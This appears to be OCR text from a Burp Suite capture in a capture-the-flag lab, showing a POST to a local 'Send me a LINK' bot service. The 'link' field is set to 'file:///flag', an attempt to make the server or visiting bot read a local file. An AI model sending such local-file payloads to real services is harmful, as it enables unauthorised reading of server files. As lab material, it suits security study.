 Request
Pretty Raw Hex \n
1 POST /submit HTTP/1.1
2 Host: 192.168.48.130:22225
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.48.130:22225
10 Connection: close
11 Referer: http://192.168.48.130:22225/submit
12 Upgrade-Insecure-Requests: 1
13
14 link= file:///flag&archive=Y&secret=redacted
Response
Pretty Raw Hex Render
Send me a LINK !
Submit
Will visit your site in a bit! UID : 2ff4ed5b-fc9b-4fac-898f-7fe4ac0ad05b